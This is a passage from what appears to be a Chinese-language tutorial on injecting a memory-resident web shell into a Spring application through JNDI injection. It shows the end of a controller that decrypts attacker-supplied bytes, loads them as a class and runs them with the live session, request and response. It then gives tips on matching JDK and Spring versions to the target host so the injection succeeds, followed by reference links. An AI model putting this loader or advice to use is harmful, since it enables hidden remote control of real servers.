byte[] bytesDecrypted = c.doFinal(bytesEncrypted);
Class newClass = helloWorldController.g(bytesDecrypted);
Map<String, Object> pageContext = new HashMap<String, Object>();
pageContext.put("session", session);
pageContext.put("request", request);
pageContext.put("response", response);
newClass.newInstance().equals(pageContext);
}
return response;
}
}
生成的Exec.class
问题总结
- 编译的时候,jdk最好选择服务器对应的jdk版本,jdk11 和 jdk8 跨大版本,在编译成功之后使用jndi注入会报错,而且是十分致命的错误
- maven项目,尽量也要选择与目标主机spring相差不大的版本,保证能获取到Context
参考链接
https://www.anquanke.com/post/id/198886#h2-0
https://www.cnblogs.com/bitterz/p/14820898.html
https://www.cnblogs.com/wudb/archive/2017/08/31/7458856.html
https://www.cnblogs.com/DDgougou/p/9621675.html
https://blog.csdn.net/xcxy2015/article/details/80746614
https://blog.csdn.net/weixin_44411569/article/details/91379483

